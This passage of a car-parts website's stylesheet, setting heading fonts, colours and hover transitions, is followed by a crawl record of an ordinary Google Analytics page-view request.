          -webkit-transition: 0.3s;
          transition: 0.3s; }
        @media (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_left li .item-html h2 {
            font: 900 34px/31px "Roboto", sans-serif; } }
        @media (max-width: 991px) {
          #htmlcontent_left li .item-html h2 {
            font: 900 28px/26px "Roboto", sans-serif; } }
      #htmlcontent_left li .item-html h3 {
        text-transform: uppercase;
        font: 700 22px/22px "Roboto", sans-serif;
        color: red;
        margin: 0 0 9px 1px;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        @media (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_left li .item-html h3 {
            font: 700 18px/22px "Roboto", sans-serif; } }
        @media (max-width: 991px) {
          #htmlcontent_left li .item-html h3 {
            font: 700 15px/18px "Roboto", sans-serif; } }
      #htmlcontent_left li .item-html h4 {
        text-transform: uppercase;
        font: 700 16px/22px "Roboto", sans-serif;
        color: #000;
        margin: 0 0 0 2px;
        width: 55%;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        @media (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_left li .item-html h4 {
            font: 700 14px/20px "Roboto", sans-serif; } }
        @media (max-width: 991px) {
          #htmlcontent_left li .item-html h4 {
            font: 700 12px/18px "Roboto", sans-serif; } }
    #htmlcontent_left li:hover h2 {
      color: red;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }
      #htmlcontent_left li:hover h2 span {
        color: #000;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
    #htmlcontent_left li:hover h3 {
      color: #000;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }
    #htmlcontent_left li:hover h4 {
      color: red;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }

/* Right hook CSS */
/* Footer hook CSS */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1513762573&t=pageview&_s=1&dl=https%3A%2F%2Fwww.piecesautos2607.com%2F534-volkswagen&ul=en-us%40posix&dt=VOLKSWAGEN%20-%20Pi%C3%A8ces%20Autos%202607&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=23839782&gjid=712158919&cid=1271036653.1767264785&tid=UA-73053336-48&_gid=386424372.1767264785&_r=1&_slc=1&did=d6YPbH&z=1595030688
body_size: -453
content:
2,cG-ZWPNNHMXHP